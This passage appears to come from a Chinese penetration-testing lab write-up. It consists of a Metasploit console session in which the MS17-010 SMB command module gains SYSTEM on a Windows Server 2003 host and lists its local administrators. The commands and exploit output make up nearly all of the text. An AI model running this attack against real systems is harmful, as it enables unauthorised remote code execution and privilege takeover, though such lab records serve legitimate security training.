 msf5 auxiliary(admin/smb/ms17_010_command) > set COMMAND net localgroup administrators
COMMAND => net localgroup administrators
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d04c778
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - checking if the file is unlocked
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net localgroup administrators":
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
GOD\Domain Admins
whoami
The command completed successfully.
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >
渗透Xiao白帽